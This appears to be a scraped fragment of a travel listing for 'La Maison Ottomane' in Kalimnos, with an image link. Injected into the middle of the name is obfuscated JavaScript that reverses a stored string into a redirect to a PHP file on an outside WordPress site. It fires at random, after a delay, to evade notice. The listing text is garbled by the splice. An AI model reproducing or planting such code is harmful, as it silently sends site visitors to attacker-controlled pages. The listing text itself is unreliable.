 La Maison Ot$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tomane in Kalimnos Rest Areas, Kalimnos, Dodekanessos Islands